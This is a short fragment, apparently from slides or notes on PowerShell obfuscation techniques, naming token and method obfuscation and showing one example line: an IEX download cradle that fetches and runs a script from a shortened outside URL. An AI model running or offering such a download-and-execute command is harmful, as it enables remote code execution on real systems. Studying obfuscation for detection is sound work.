 Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
 